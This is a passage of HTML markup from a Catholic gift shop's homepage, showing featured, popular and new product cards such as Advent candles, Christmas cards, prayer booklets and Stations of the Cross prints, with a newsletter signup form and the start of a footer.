            </div>
        </div>
    </div>

    <!-- snippet location home_content -->

    <div data-content-region="home_below_carousel"></div>


    
    <div class="main full grid-bg">
        <div class="container">
                <h2 class="page-heading">Featured Products</h2>

<ul class="productGrid productGrid--maxCol4" data-product-type="featured" >
        <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/gifts/catholic-candles/traditional-beeswax-advent-candles/" 
           class="card-figure__link"
           aria-label="Traditional Beeswax Advent Candles, $25.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/25015/96164/Forestville_Candles-3_1__44607.1730312869.jpg?c=2" alt="Traditional Beeswax Advent Candles" title="Traditional Beeswax Advent Candles">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="25015">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;25015" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Traditional Beeswax Advent Candles, $25.00

"
" 
                    href="https://www.catholictothemax.com/gifts/catholic-candles/traditional-beeswax-advent-candles/"
                    
                >
                    Traditional Beeswax Advent Candles
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$25.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Advent</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
        </li>
        <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/home-decor/stained-glass-ornament-bundle-set-1-sg49-sg53-sg54-sg63-sg71-sg72/" 
           class="card-figure__link"
           aria-label="Stained Glass Ornament Bundle Set 1 (SG49, SG53, SG54, SG63, SG71, SG72), $40.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/23193/91304/ORNC-SG-SET1__20621.1698344696.jpg?c=2" alt="Stained Glass Ornament Bundle Set 1 (SG49, SG53, SG54, SG63, SG71, SG72)" title="Stained Glass Ornament Bundle Set 1 (SG49, SG53, SG54, SG63, SG71, SG72)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="23193">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;23193" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Stained Glass Ornament Bundle Set 1 (SG49, SG53, SG54, SG63, SG71, SG72), $40.00

"
" 
                    href="https://www.catholictothemax.com/home-decor/stained-glass-ornament-bundle-set-1-sg49-sg53-sg54-sg63-sg71-sg72/"
                    
                >
                    Stained Glass Ornament Bundle Set 1 (SG49, SG53, SG54, SG63, SG71, SG72)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$40.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p></p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
        </li>
        <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/adoration-of-the-shepherds-by-gerard-van-honthorst-christmas-cards-25-cards/" 
           class="card-figure__link"
           aria-label="Adoration of the Shepherds by Gerard van Honthorst Christmas Cards  (25 Cards), $35.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/21949/84348/STC-C4206__21639.1600974733.jpg?c=2" alt="Adoration of the Shepherds by Gerard van Honthorst Christmas Cards  (25 Cards)" title="Adoration of the Shepherds by Gerard van Honthorst Christmas Cards  (25 Cards)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="21949">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;21949" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Adoration of the Shepherds by Gerard van Honthorst Christmas Cards  (25 Cards), $35.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/adoration-of-the-shepherds-by-gerard-van-honthorst-christmas-cards-25-cards/"
                    
                >
                    Adoration of the Shepherds by Gerard van Honthorst Christmas Cards  (25 Cards)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$35.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Christmas</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
        </li>
        <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/universal-category/star-of-bethlehem-christmas-cards-color-25-cards/" 
           class="card-figure__link"
           aria-label="Star of Bethlehem Christmas Cards (25 Cards), $35.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/18608/60797/STC-CC111__96232__82121__79461.1501264878.jpg?c=2" alt="Star of Bethlehem Christmas Cards (25 Cards)" title="Star of Bethlehem Christmas Cards (25 Cards)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="18608">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;18608" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Star of Bethlehem Christmas Cards (25 Cards), $35.00

"
" 
                    href="https://www.catholictothemax.com/universal-category/star-of-bethlehem-christmas-cards-color-25-cards/"
                    
                >
                    Star of Bethlehem Christmas Cards (25 Cards)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$35.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Christmas</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
        </li>
</ul>
            <div data-content-region="home_below_featured_products"></div>
        
                <h2 class="page-heading">Most Popular Products</h2>

<ul class="productGrid productGrid--maxCol4" data-product-type="top_sellers" >
        <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/mary-undoer-of-knots-novena-prayer-booklet/" 
           class="card-figure__link"
           aria-label="Mary Undoer of Knots Novena Prayer Booklet, $4.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/6403/18685/our-lady-undoer-knots-novena-prayer-booklet__46927__83095__78682.1437142780.png?c=2" alt="Mary Undoer of Knots Novena Prayer Booklet" title="Mary Undoer of Knots Novena Prayer Booklet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="6403">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;6403" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Mary Undoer of Knots Novena Prayer Booklet, $4.00

"
" 
                    href="https://www.catholictothemax.com/mary-undoer-of-knots-novena-prayer-booklet/"
                    
                >
                    Mary Undoer of Knots Novena Prayer Booklet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$4.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Mary Undoer of Knots</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
        </li>
        <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/the-way-of-the-cross-st-alphonsus-liguori-stations-booklet/" 
           class="card-figure__link"
           aria-label="The Way of the Cross St. Alphonsus Liguori Stations Booklet, $4.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12032/49532/SP-6__49685.1558029877.jpg?c=2" alt="The Way of the Cross St. Alphonsus Liguori Stations Booklet" title="The Way of the Cross St. Alphonsus Liguori Stations Booklet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12032">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12032" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="The Way of the Cross St. Alphonsus Liguori Stations Booklet, $4.00

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/the-way-of-the-cross-st-alphonsus-liguori-stations-booklet/"
                    
                >
                    The Way of the Cross St. Alphonsus Liguori Stations Booklet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$4.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Stations of the Cross</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
        </li>
        <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/seasonal-outdoors/pray-to-end-abortion-yard-sign/" 
           class="card-figure__link"
           aria-label="Pray to End Abortion Yard Sign, $10.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/20787/89011/yard-sign__67482.1630093615.jpg?c=2" alt="Pray to End Abortion Yard Sign" title="Pray to End Abortion Yard Sign">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="20787">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;20787" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Pray to End Abortion Yard Sign, $10.00

"
" 
                    href="https://www.catholictothemax.com/seasonal-outdoors/pray-to-end-abortion-yard-sign/"
                    
                >
                    Pray to End Abortion Yard Sign
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$10.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
                <span data-product-rrp-without-tax class="price price--rrp">$15.00</span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Pro-Life</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
        </li>
        <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/nativity-stained-glass-tri-fold-triptych-christmas-cards-set-of-12/" 
           class="card-figure__link"
           aria-label="Nativity Stained Glass Tri-fold Triptych Christmas Cards (Set of 12), $14.95

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/11629/47227/TFC-SG_mockup__91532.1476732297.jpg?c=2" alt="Nativity Stained Glass Tri-fold Triptych Christmas Cards (Set of 12)" title="Nativity Stained Glass Tri-fold Triptych Christmas Cards (Set of 12)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="11629">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;11629" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Nativity Stained Glass Tri-fold Triptych Christmas Cards (Set of 12), $14.95

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/nativity-stained-glass-tri-fold-triptych-christmas-cards-set-of-12/"
                    
                >
                    Nativity Stained Glass Tri-fold Triptych Christmas Cards (Set of 12)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$14.95</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Nativity</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
        </li>
</ul>
            <div data-content-region="home_below_top_products"></div>
        
                <h2 class="page-heading">New Products</h2>

<ul class="productGrid productGrid--maxCol4">
        <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/seasonal-outdoors/4x6-the-seven-sorrows-of-mary-indoor-outdoor-aluminum-prints-set-of-7/" 
           class="card-figure__link"
           aria-label="4x6 The Seven Sorrows of Mary Indoor Outdoor Aluminum Prints (Set of 7), $42.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/25227/97280/APL-414_All_seven_resize__05982.1761234803.jpg?c=2" alt="4x6 The Seven Sorrows of Mary Indoor Outdoor Aluminum Prints (Set of 7)" title="4x6 The Seven Sorrows of Mary Indoor Outdoor Aluminum Prints (Set of 7)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="25227">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;25227" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="4x6 The Seven Sorrows of Mary Indoor Outdoor Aluminum Prints (Set of 7), $42.00

"
" 
                    href="https://www.catholictothemax.com/seasonal-outdoors/4x6-the-seven-sorrows-of-mary-indoor-outdoor-aluminum-prints-set-of-7/"
                    
                >
                    4x6 The Seven Sorrows of Mary Indoor Outdoor Aluminum Prints (Set of 7)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$42.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p></p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
        </li>
        <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/seasonal-outdoors/4x6-bertucci-indoor-outdoor-stations-of-the-cross-aluminum-prints-set-of-14/" 
           class="card-figure__link"
           aria-label="4x6 Bertucci Indoor Outdoor Stations of the Cross Aluminum Prints (Set of 14), $84.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/25226/97279/APL-416_All_14_Stations__86368.1761233462.jpg?c=2" alt="4x6 Bertucci Indoor Outdoor Stations of the Cross Aluminum Prints (Set of 14)" title="4x6 Bertucci Indoor Outdoor Stations of the Cross Aluminum Prints (Set of 14)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="25226">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;25226" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="4x6 Bertucci Indoor Outdoor Stations of the Cross Aluminum Prints (Set of 14), $84.00

"
" 
                    href="https://www.catholictothemax.com/seasonal-outdoors/4x6-bertucci-indoor-outdoor-stations-of-the-cross-aluminum-prints-set-of-14/"
                    
                >
                    4x6 Bertucci Indoor Outdoor Stations of the Cross Aluminum Prints (Set of 14)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$84.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p></p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
        </li>
        <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/seasonal-outdoors/4x6-st-peter-s-outdoor-stations-of-the-cross-aluminum-prints-set-of-14/" 
           class="card-figure__link"
           aria-label="4x6 St. Peter&#x27;s Outdoor Stations of the Cross Aluminum Prints (Set of 14), $84.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/25225/97276/APL-320_All-14-Stations__31758.1761232211.jpg?c=2" alt="4x6 St. Peter&#x27;s Outdoor Stations of the Cross Aluminum Prints (Set of 14)" title="4x6 St. Peter&#x27;s Outdoor Stations of the Cross Aluminum Prints (Set of 14)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="25225">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;25225" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="4x6 St. Peter&#x27;s Outdoor Stations of the Cross Aluminum Prints (Set of 14), $84.00

"
" 
                    href="https://www.catholictothemax.com/seasonal-outdoors/4x6-st-peter-s-outdoor-stations-of-the-cross-aluminum-prints-set-of-14/"
                    
                >
                    4x6 St. Peter&#x27;s Outdoor Stations of the Cross Aluminum Prints (Set of 14)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$84.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p></p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
        </li>
        <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/home-decor/st-thomas-more-ornament/" 
           class="card-figure__link"
           aria-label="St. Thomas More Ornament, $16.50

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/25224/97266/ORN-425__99253__14803__32036__30040__52770.1758656393.jpg?c=2" alt="St. Thomas More Ornament" title="St. Thomas More Ornament">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="25224">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;25224" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="St. Thomas More Ornament, $16.50

"
" 
                    href="https://www.catholictothemax.com/home-decor/st-thomas-more-ornament/"
                    
                >
                    St. Thomas More Ornament
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$16.50</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. Thomas More</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
        </li>
</ul>
        </div>
    </div>

    
    <div data-content-region="home_below_new_products"></div>

    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
